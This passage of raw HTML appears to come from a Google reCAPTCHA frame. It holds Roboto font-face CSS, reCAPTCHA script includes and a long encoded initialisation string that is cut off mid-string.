  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="21jedUfGwNQCRZQhaQ4PpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="21jedUfGwNQCRZQhaQ4PpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="21jedUfGwNQCRZQhaQ4PpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDqwIpw7Zfw47DnMK1M8OQSRc1w53CsGlJw4XDuMO0wqPCinklXh3CkMKgw7ZgEHh4L8KRGjJ9w5h/wo0nQ13DrsOXHcO3wpVZw7VUwoYrw4lEwqwDw7fCs1/CqHsuIcOeGxcUTcOSJcOGNRHCgRY1MGN+ARo7OMKgwo1kw6EEwoHDksOzMcK7KMOXw5TCmcOJTUrDkMKPw63DsB4qwr1ow7/Cu8KaGMKwAMOQCxZqwqBuS8OpNHEHwrzDkBzDqlZswrR+PAfDhMKHNWZxHBPDkMOIwocrC8KIw4/CiMOyw6jDkxM7Yn3CnMKTwpbDgVArwo3DvsOnwqIDwrvDvMKHwoLCs8K8eDAuwrLCvk/Dpl4cwp/CmcKXwrcbMsKXw65CPcKOwpc4LsKLwrbCu8KyeMOFIcKww4fCu0TDv8KTw445ecOfDcKbYsOMw4jCs8ONGcOObRbDrjUYw6BRw4fDpsOlNcOWJMO9NsOlEW8IUB3CqRbCiMKbGT5nw7kxw5fDr11jOwHCigV4d8O/McO1w7LDjsORwp3CjhrCkXrDpWtuw4nCmDnCsMO8wrnDthvDu8KAwrNGw7dIw4kew6Q/HTvCvD7DkWczw6/ClT5SPsOowqUwwq5dFsKLw5LCksOWLsK7wpzDph3CmDrCgibDusKHNTURwo1vSVw6wqDDsn8PBgvCoMKFD8KHHV/DosOUacOZTMK2alvDojXChcOteVsRWsOOY8KkwrfDr2/Dm3sDwrrDrsOjY8Oxw7XCq0fDmcO+w4/DsMKQAMOawrXDsRJLw7RiEMKXw5fDiUV8fX3DuD9Tw7/CuMKMYsOlw7bDt8KOGMKDw5BvXMOefsKkMcK+PnIwwphNwq9uwqh4wofDllZmwqhBdGDCmlwZwpDDhMOENRIBb1tNRzLDusOEwq3DshNMw7cwLi5tEl18wq0tZnY2MU4xFF/CtCBdw7nDmC7CucK7w5/[base64]/[base64]/DisKsGB/[base64]/[base64]/Co8OgJ3fDiGfCnhsUQQrCp8O2w493w7pzwpJbwoNaYDzCilDDrcOycsO7HMKZahUMwp/CjVcHw6/Cu1zCmMOvd8OgWwHChsO3wqDDsMKnw7A3w6PCp8OgwpvCjlJPwrhSN1zDsMK7w6HCmcKlXwwtEicxwpcpTMKcwqV6DcOrw6jDocOEwrTDrsK9w7tiw5TDgMOSw49DwpNQwqTCowAoV8KJXmNBwo7Dm8Ogwql3w4p/w7rDiwMiaMKLLcOxEW8xC1xUKl8udTPCgyHDvRTCkcKCwpE/wr/DvcObZkA2Xw9Hwp9bMsODwobDjsOCwpRcUcKqwqsLVsOEwqIAXMOAEEHCrMKQXi/CmcOkMmwEGcOpw6tCTCtRLWLCrcOiaF4qBxjCp2Mdw7HCjAF6woPCizjDgQ5jw6nCp8OTQzbDh8OBecKCw4NSacOMwqhQw7BtwqXCgcOXwowgThrDvMOrLk03wqLCnCw7GsOjHiHDgWcATmfDksK4RmzCgsOAw4Z8wo/CrsKuO8OLQA/DpsOAGkp7GXc/V8KXNENNwo92O8KPwqPCug1hcnXCv1jDvR8uCsO3wqxWQBAPZB/ClMOqw6EQLMOxIMORTSFgw6d9wpjCnzLCgMKaw7jDmcKYw7jDnjYawqzCgW41wp/DgcKvWMKsw77Ci8KAYmLDhsKZCsKVDsKew5hvesKxY2rCscObEgLDvsKjwqnDkMOCasKVw47Do3bCosOpbsKgwoMVCwjDocOuG8K+wpgkw5BPw5MbKsK2X3F+wrROw4sJScKPw63DgXUMd8OwQwpMwpnDtsOkwqQRw78/wrwwwr7Ds8KETsO+FMKnwqBrw7rDlnnCmMO8C1VrCsOPCMK4aH1/[base64]/Cs8K6YMO6w5PDhsKwwrPDjkg2NMKbwojDlcO6wpp/MzpaXsOVwpzCiRxXwrciw5vDplgkwqjChibDhcK9w5/DtsKcwq/CucKFJ8KTKMKpXMKcw7J4wr9Vw4R+w53ClsOxw4kDP8KKG3XCsQrCvgLCsMK3woLCvFHCkMK0cSleJyLCsx3Dp8OeJsOhbVPCuMKwBVU3csO6aXzCpsK9bcOQw4F8PEBGw7bCssKkwrnDm1grwpzCrMOILMKnJ8K/[base64]/XQ3CpQ7Dr8OGwplCQ8OOw6RpS8OvwqjCt8K1w63DpsK7wrJRw4suSsO8wpMTwp/Ckz1aPcOqw7TCmA53wqTCgcOiGAlmw5l5wrDCp8KJwqUVPcKDwp8EwqjDjcOYE8K4M8Oiw5EfLiHCuMO4w71NDzbCkEfCgSU4w4TClVQcw5DCgsKpH8KbCTE5wq7DvcKhD2LDvsK6PVbCkGnDtgHCtTo4RMKMKMObYMKGw5B1w7NMwo/DmcKww7LCtyjCusKywr4XwobCm3rDkXcSBjMGRzHCtcKBw58aF8Ocw5tRwoQyw581dcKywrLCr8OHTW9+O8OQw4l9w5rCqw56HMOTQm/Cp8OxGMKsX8Oowo9/wpBNWsKGOsK4FMODw7jDhsKpw4/[base64]/[base64]/w6xBOcOHwrjCsSjDlMK1wp/[base64]/w5JEw5cTbiU7TMO9dwHDlQvCiMOmTg/[base64]/DQp3w6/Ckg/Co8OJd8OzYsO4wpXCs8OFV8KPwofCn8O2wqlvVk4HwqHCqcKvw6dGb8KFUsKfwoYEccKbw6IJw5TCvcOpIMOgwq/DrcKVNFLDvDvDusKIw5rCk8KqTlR9asONWcOrwpsVwooiVUQ7ChZ5wrPClXbCvMKnfC/DrX7CsnYfbVbDkSg4JcKSbcOaH2jCklvDuMKtwrh8wpU1KCLChcKyw4wmInTCkA3Dtm12OsOww7nDthRcwqfCosOPJX4ww4XCssKnQXjCilcmw6d1XsKXd8K1w7bDvV3DmcKhwqzCtMOiwrduYMKTwojCqj9rw5zDo8OUbyLCjhYoQznCk1rDrMKYw7VoJD/[base64]/GRNDwojDn8KPYRtpfsOnccOuFUPCmcOGwplSEcO9EAYMw7PCq8O9b8OAw5DCtxLCvAEGWjUpWHfDicKdwqvCuloCTMOJEcOMw4TDtMOJIMKtw45+EMOhwolmwphTwq7Cs8O7K8K/wo/DmsKqBcOLw4nDvsOMw53DqGPDuDUgw51UK8KdwrXCr8KWbsKUw4XDusOwCQchw73DnMOVEcO4JcKQwqMVaMOnAsKLw6ZOaMKBZzFZwrrCkcOLEjlpDMKrwoHDij14bB/CusO/MsOKYFECWEbDl8K1LWNZbG0cDsKjcnbDrsOFWMK/HMOcwo7ChsOvUjjCihNcw63DksKgwq/Ct8O0GDjCs0HCjMOdwrYXMx7CgsOLwqnCsMKjKcKkw6MNLEDCoGZfJy/DosOdORDDgkfDlBh0w6FvfBvCqVInw7DCqBIwwoTCgMO5worCpA3Cg8K8w4F/w4fDn8ORw6NkwpNTwpHDgEjCnsOGJ24OVMKNGgIVA8OfwoTCrMOAw4/CrMODw4TCosKLSnvDn8OnwqzDvcOsFRQ0w75SOA0ZHcOhMMOcbcO2wqpww5lpBxwsw7jDg015wqAsw43CmiYBwonCtsK7wr/DogJ3awpzcj3Di8OpDAMbw5x9VcKWw79GU8KVLMKZw6DDsSbDuMOBw4DCpAxxwrfDngfCnsKiOsKow53DlBJnw50/[base64]/K8Oaw5NhR3V7wociw4MSNAoLwojCjAzDmUgUYcKwRy/[base64]/CvsO8CyjDssOcwot7w4XCmcOuwqbCt8OBw7TCl8OCwq3Cq8KvF8KMbcKswqLCindiw7bChyUqYMO2BhkaFMO7w49Zwq1Ew5DDn8O/MkEkw6stasO0wpNSw6LCqXbCgnjCmFEVwq/CvXx1w6p7M0TCk1LDpMO9PsOnWjEhYsKSZcO0E0bDqRXDuMKsdgjCr8OCwqbCon44UMO4WMOAw68vf8O5w7/CrExgw6vCsMO7EzjDmDnCv8K1w6vDnl7DiEwCSMKXNxDDklzCr8OYw7UpZ8OCTwo4ScKJw4bCtQLDs8KULcOgw4nDnsOcwp4BUxnClm7Dh3wBw75Twp3DnsKAw4TDpsKAw7DDlyI0aMKtZkYMQ1/Dq1QNwoPDg3nChWDCq8O8wqJGw5cmEcOFccOmWsO/w6x/[base64]/AXlFwpFVwrzCu8KSfQdcKcOSwovCrsObwoTChBABKMO+DMKbQxJiXk/CmUU7w57DqsOpwpzCssK3w6TDoMKfw6AbwpPDqhQKwod5LUNrdsKiw4vDgx/[base64]/CjG7ChMO4w7bCl8Omw5DClsKzw6rCsMONw67DhhNPZnVSa8KZwpEIfn3CgzzDphHCnMKRCcKLw6MgdsKoKcKaWcKUbDpjCcKPUVd2CEfCkH7DtWFYA8OYwrfDrsOSwqxJMV/Djltnwp/DmhPDh0VTwqDDuMKyITnDjWHChcOQCWvDmF/Co8OPA8KMXMKOw6DCu8KtwqsXwqrCocODL3nCvxzCgz/[base64]/wpLCoGHDn8KLecOUwrfCk8OVwphaRMKawq/CtQvCqsKvwofDrCkqwoUDwqvCuMKDwq3Ctk3DiUIgwpfDucKow6QuwqPDvz08wrbCt1hnPMKyNMOTw60zw6x0w6vDr8OnHigFw7pgw7PCvFDDlVXDshPDlmM1w4x7bMKcRnrDghRCIX0PXsKrwpzCgggxw4/DuMK7w5XDil8HNXAcw5nDhmjDt2AnCCRAU8KZwpkqb8Opw6TDgzgJMsO9wpjCgMK5ccO/H8OUw4JmTMOwHzQ/UcOgw5XCqMKUwolHw6IOS3zCgQ7DmcKiw5DDrsOHARdYRUQCTnvDqUvDkQLCiQdKw5XCuWnCozHDhMKgw50RwpAGbFFDOsKNwq7Doz9Twq/DvX8awq3CjEwfw6gxw59ow5c9wrzCqsOiDMOPwrthTUxKw7bDhEHCgcKwb3RcwqvCqRU+G8KGJScNPxlfPMO5wqXDoMOMX8KEwpzDqzPDri7CgxQGw7/CtiDDgxTCo8O+VUApwoHDuB3DnS7CjMOxbSoSJcOow7YNdTDDv8Kuw5bDmsKxf8OxwocnYQAlTgrCvmbCvsK0E8OVX3LCt2B5WMKJwp5HwrV4wrnCssOWw4rCm8OHPsOkJD3Do8OAw5PCi0JiwrgcWcO0w5p/Y8KmKlTDqw/Cni80FMO/VSzDosO0wp7CvzfDmQbCk8K0AUltwovDmgDCmEHCphBAL8KGaMOqJATDl8KJwrXDqMKKRw/Ck0UNGMOXN8ObwpFww5DCkcOBLsKTw7LCjmnCklnCiCshUcKjTzEtwojCqChWEsOgw7zCiyHDljIXwoVMwo8FDXfChEbDjWXDgCfCiFfDrWLDt8ODwqoyw4Bmw7TCtGdKwp9Rwp7Cnl/CvcOAw4vDlMOsPcOrw7g/VT1ewonCrMOFwoQuwo/CucOKB3fDkErDjRXCjcOjTsKew4NBwqgHwqdVw7NYw54Vw7vCpMKqb8O6w47DssOhaMOpT8KPCsOFKcKmw4PCoUo4w5g0wpMMwonDoVDDgWHDhjnDikbCgQjCgzQDTnMEwpzCvT3DtcKBLCo3AALDocKmbT/DjRnDh0DCv8KzwpfDr8KzLT7DqBYlwrUcwqZPwqs9wpNIWcKqE0lqCA/Cj8KMw5JTw5UEMsOPwopnw7bDp3XChsKmVsKBw6HCvcKQOMKMwq/ClsOXc8OtbsK5w7bDn8Owwp0hw5ITwoXDuGoxwpHCglfDrcKuwqRlw7bCiMORVVDCosOuJw7Dh2jCh8K0PQXCtcOHw5PDnWEtwoZZw799DcKDEnsRfDcww7N+wqHDlCA6acOtKsKVUcO5w5/[base64]/CgcOxN8Okw4XDnzbDlCIYfMO8w5A4w4oJLS4+wo/DnsOLRMKDSsKbwp4qwrzDv2HCkcKFDC/CpBvCssKgwqZcBzLCgEV8w71Sw7MfbR/Dn8OOwqo8CVzCh8O5VQ3DnVkQwoPCgD7Dt2/DnxViwo7DtwzDrjlVFUBEw57CigfCtsOLbRA3bMKWXlDCisK8w7LDsDrDnsKYWUUMw4kXwpMIcXfCqXLDscO1wrZ4w7PCkkjCgwBHwrzChQFuFX8bwpcuwpfCs8Oow6c0w5F/YMOQbCUZJ1EEaXbCl8Kgw4QLwpAZw57DnMOlGMKNd8OULlrCpUnDgsK4ZiURC38Uw5gQByTDvsOWRcKXwo/DvFPCj8KnwpLDlsKBwrzDrCbDg8KIU1HDi8KpwrTDqcKYw5rDusOpNQHCkC3DqMKOwpLDjMOnHsKkwoPDrFgqfxU6dcK1VHNXTsOGN8OkFBlYwp3Co8O0a8KPRxohwp3DnRANwq4FGMKQwp7CpX8Bw7I/[base64]/DqAPDvcOoasOed8OHJ8Kyw7dYXA0lfh8zdyBpwobDrFklLS1Iw7pLw5YCw6LDijxBRhtNKH3CtMKBw5l4fjgdEMOpwr3DoGPDgcO/FTLDvjxYTSZQwr7CqzYdwqMCTVnCjcOCwpvClDDCjlnDqDcfw4LDvMKBw7wdw7hkf2DCvsKiw7/Ds8O0R8OYLMOwwqxqw6odXQrCkcKHwr7CrgwUfzLCksO3SMKmw5R0wrjCq2RGCcOaEMKcTmjCimssE0XDpH/DrcOfwqgbLsKdYMK4w4xgP8OZA8OSw5vCtnPCqcORwrcbTMOjYw8cHMO3w4/ChcOpw7fCp31Vwr5twr7CgmgYJTF/w5LCkyzDh1kyZDxZJxlnw6PDvhl/Uh9aasKtw7Ujw7jCq8OlQ8O/[base64]/DjQTDvl9Uw7zDuXQBw7Qhwq3DiTjCiRccw7LCo2JQMHFScUbDqjglC8Osa1vCosO4dMORwp1eGMKzwpPChcO/w5vCny3CrF0IGD4/BXl4w6bDi2tNUFHCs3pbw7PCsMKjwrk3I8ODwpnDnH4DOMKiAB/CmkHCsWMdw4TCqcKsCkl3w5vCk27CpcOLecOMw6k5wr1Aw48LTsKiFsOmw7TCr8OPFHIqw6bDrMKBw6gyL8Olw6XCmhjChsOdw78rw43DosKjwrbCtcK4w6/DmcK7w5MJw7PDsMOhTUs9VsKhwojDi8O2w7IUHiJ3woNaR2XCkTPDuMOaw7jCscKqc8KLRAPDhlcpwpUpw4R1wp/CkxbDg8OTRW3DjGzDocKOwrHDiz7Dok/[base64]/ZE5MwrFowpYUw4nChsKCwonCpMKIwpcvXjPDv2UBw6HCjsKTcyM4w718wqBuw7jCu8OVw6zDq8O+PixFwoxswrwdeVHCv8Ktw7sDwp5Kwok5ZTDDpsKQFAk5GRLCj8KZC8OEwrHDgMOHVcKjw4I7Z8KRwqISwqXCgsK4Sj5kwq0yw4Zrwr8Rw5bDicKQSsKhwrd/[base64]/[base64]/Zg8hwoIow6vChsO6F8KoQ8Odw6AHworDksOFwrjDnm8jXMOGw79BwpvCrnUkw57DmRLCrcKHw5EqwqnDszHDnQMxw4ZYRsKCw6DCr3LCj8O5wpbDjMKEw74TNcKdwrk7SsOmS8KDZMOXwpPCrjU5w7R0exwzEUsRdx/DpcO7MV/DpMOYXsOJw4XDnBrDssKRLQkrOcK7HCM/EMOfLh/[base64]/CqcO5woTCoQbCisOVwo3DvVxxDADDtQfDkMKHwq52w4PCjXJswr/Cu2p6w47DnVYYC8K2fcKTLsOBwpp5w7fDnsOpI2DDpBfDiBXCgkPDsB/DmWbCo1XDrMKrBMORK8KnA8KOdnPCuUYWwpvCsmoIOGM5CCrDiX/[base64]/Ck8OJY8OdZcKmPMOoVMKgBsOawpLCkQ1gwptjccOpN8K5w7hQw5JUIsOnb8KIQMObAsKqw6AhBEvCuETDl8O+wqvDgMK1bcK7w5XDt8KMw5hbCsKgMsONw4YMwppBw6J2wqlOwo3Dg8ORw7XCg0ZmA8KTeMKEw5Nfw5HChMK+w5BGXD9Fwr/DvR1RXg/CgkEsKMKqw50+wp/CgRxUwqHDgiHCisKPwozDmMKUw4vDusK0w5d6WsKCfCnCpMOSRsKxRcK4wq8Bw7PDnnUrwpXDjnV7w6zDinZnRyjDj1fCgcKkwo7Di8O7w7FuE3ZQw4HDpsKfQMKXw4RuwrnCscOxw5fDnMKvcsOaw7/ClWEBw5IAGiNhw7hoecO4WyR9w7c1woXCnns+w4LCq8KhNQ8icyvDlyXCl8O8w4rCgcKPwqhTWUhXwq7DuSTCmMKrA2RkwqbCkcK2w7xAPloRwr/DsVnCh8KWwokEaMKOaMKjwpXDrnLDtsOhwodjwpY7XMOzw4gJVsKEw5rCssK9wp7CukLDvsKHwoRTwqt7woBvSsO+w5F0wrjCkxxgXF/[base64]/CuQ/CrMKCw7phGcK5XCc0wojCoMKRDMKiPlphe8Oyw7BOY8KYWMOQw7IlCDwLUMO0HMKMwphQOMOvUsOIw5VSw5fDsEzDrcOJw7zCkX/DusOBHF7CvMKSTsKsFsOXwovDhxhQIsKwwobDtcOfEsOgwoNQw4DCizgAw4UVQcKtwozCtMOQZcOHWE7DgH42dyI1Vi/CgEfDlMKzUgkFwqXDpCd3wqTDp8OVw5DCusKiWn7CvRLDtCjDk25LHMO7Iw1lwoLCiMOIAcO5M2ECa8KTw6FQw6rDmsOfUMKMeE3Djj3CmsKXc8OUMMKaw5Q+w6fClT8OVMKJwrwHwosxwpBhw58Pw5ZKwp/CvsKyUXPCkGB2E3jChnPCrQ1qbSQbwq0Qw6nDl8OBwoMiScOvNUpwJcOPFsKzT8KBwoR4wox2RsOTXExuwp3Cp8OEwp7DuWoOWmfCpgd6JMOZUWjCjkHDtH/CusKCJcOGw4nDn8KLU8O5KWXCicONwrxGw64SOcOKwovDoAjCisKmbFBcwoAGw6zClhzDrwPCiDIAw6JVORfCuMOgwrvDrcKWSMO8wqTCsBnDliZQRgTCvzc5a0EgwrLCnMOaLMKhw7YBwqjCtEHCt8KbMhjCqMOCwqjCvhsaw4oYw7DCujLDksKSwpxDwoJxE1/Dn3TDiMKVw7VjwofCu8Kqw73CrsKNGxggwofDhx1PGWLCvcO3PcOCO8K1wrVgG8Kie8OOw7w6GUkiQyN+w53DtFXCqycbJ8OVNVzDk8KQNUjCocK5LcOow5J4A1nDmhp0RQHDgmxJwqZ7woXCpUoVw5cGCsKRVVwUNcOVw4YtwrBVcj9CBsO9w7sxXsO3XsK/Z8OqTD3CoMO9w4NRw57Ds8Odw4HDh8OfQCDDtsK7BsOvKsKdKSHDgT/DnMK8w4fCv8OXw6Ziw6TDmMO3w6HDuMOPfHgsOcK1woZiw6fCqlBZZkXDnUNQSsOKwoLDmMOjw5U7fMK/OMO7QMKBwrvCpiBXB8Okw6fDil7DtcOtSAk+woPDkEkfQsOIIVjCi8KmwpggwrIXw4bDnSVmwrPDtMOPwqbCoW5Gwr3Ck8OEIEJqwr/[base64]/DuMKLbUtmfsODwpwqw77CvAzDo1/CosKawqQrUiEhX20fwo5Qw7w2w4hIwqFaDThRJEzCo1g2wq5ew5RrwrrCjMKEw4/CoHHDuMKmCmLCmz3DscKvw5l+w5YaHDrDncKTRzF/bh9CSGPDrXhGw5HDlsOhGcOSdcKqYT9ywpgbwoDCv8OJwpJbEMOswptfe8Oaw6waw5I+BTEhwozDkMOtwq/CvMO6WcO3w5s9wpHDoMOWwpVfwplfworDlUpCcRfCk8KDYcKWwphaE8OIR8KtTBjDrMORGUkIwoTClMKiR8KiSmTDjwrCrsKIUcKZLcOLVsOqwosGw6jDiURxw6MZa8O7w5/DoMOXVw8aw6zClMO8VMKyQEE1wrdtdMOowrtZLMKPNMOswpAQw5zCqlMDAcKEOMKoFkHDjsO0dcKGw7/[base64]/[base64]/CtBDCrsKQJlZiRUcMbG1cw7Atw5VWwo/CqcKawqVMw5LDtGzCi3fDsxUrAcK/Ty5VKcOWCsKwwo3DosOGcElBwqfDgsKbwohnw5jDq8KgEWXDhcKdYinDhHojwoUDX8Kge00fw50kwotZwrbDkW/[base64]/[base64]/Cl8OIwptMw7fDp2zDqmEjw75JBsO7cMKHXELDpMK5wpsVJcKSYQwdbMKHwr59w4rDhlbCscK/[base64]/DvAx+w4TCuR/DrSVna8K7w5EFwrzCusOXRMO8VSHDt8OIbcKjYMK0w7nCtcK2PAMga8Kzw4zDoHbCr3pXw4MIdcKmwpnCjMOeQAcYd8KGw73DqHtPb8KVw6DDvUbCrMOvw5BzWHFFw7nDsUjCqcKJw5h/wo/Dt8KawrjDiQJ+YHXCgMK/[base64]/DowEvw57CqWJZw5hfPU/CmzTCnWzDusOMeMOBO8KeZcOjdzRxHG4xwrUmNcKkw4TCpFoAw7kDw6rDuMOJecKHw7p9w7/DuinDgGEtDQfCkm7CkTFiw4RgwqwPU1PCqsO7w7DCrMKpw4pLw5DDmcOXw7hkwpMfQcOQL8OmMcKJd8Oow4XChMOrw5TCjcK9H1wbACVnwrDDgsKgF0jCqXB/TcOUFMOjw6DCh8KVHsOIXsK2w5XDtMKHwqDDgMKXNiVfw65PwrYBPsORCMO9bsOqw6FHKMKZEU/Cvn3Cg8K6wr0oV0PDoBzDrcKCJMOqW8O4NsOMw7lfRMKHail+bzTDqnjDtsKEw686MlLDgx5PeiNofREEHcOOw73CsMOResOwVEYRQEXCt8ODSsO/H8OdwphaasOQwoc+PsKkwphrACssa0UmeD9ndsKmbnXCl2XDsikQw5sCw4LCtMO+S0cZw7UZbsK9wo/DkMKow5/CsMKCw6/[base64]/DksONw4REwoDDtWkzCGNgwq3DmlDDkU1iJ3sAFcOfXMKxaSrDg8OGHmIbYRrDmUDDi8O4w4QAwrjDqMKWwoQuw7oxw5fCsQPDusKoEELCnG/DqW9LwprCk8K8wqE+BsKBw6jCowI6w4fCjsKZwrwww7vCrGlFGMORbwrDvMKjHcOXw5YWw4QxHlrCscObHGDDsH1Xwr0TYMOnwr/DpRXCg8Krwpx5w73DsykrwpE+w7nDthHDgQDCvcKhw6fClxDDjcKvwovChcOQwpoXw4nDixULc3FVw6NmJsKmbMKVGc